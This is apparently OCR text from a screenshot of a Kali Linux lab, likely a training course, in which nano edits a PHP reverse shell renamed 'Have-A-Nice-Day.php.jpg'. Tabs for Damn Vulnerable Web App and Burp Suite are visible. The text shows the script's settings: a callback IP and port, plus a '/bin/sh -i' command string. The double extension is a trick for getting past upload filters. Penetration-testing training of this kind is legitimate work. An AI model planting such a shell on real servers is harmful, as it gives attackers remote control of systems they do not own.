 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat 18 Apr, 15:33 root
root@Kali: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.2.6 File: Have-A-Nice-Day.php.jpg
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.102'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
KALI LINUX TM
“the quieter you become, the more you are able to hear”
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@Kali: ~/Desktop [root@Kali: /var/www] root@Kali: ~ [php-reverse-shell-1.0] [php-reverse-shell-1.0] [Damn Vulnerable We... [php-reverse-shell-1.0] [Burp Suite Free Editio...
udemy
Right Ctrl